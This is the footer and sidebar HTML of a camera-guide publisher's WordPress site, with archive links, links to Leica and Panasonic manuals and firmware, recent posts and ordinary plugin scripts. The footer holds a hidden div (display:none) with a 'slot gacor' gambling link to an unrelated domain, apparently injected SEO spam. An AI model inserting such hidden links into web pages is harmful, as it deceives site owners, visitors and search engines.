	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.4.1" id="shared-counts-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
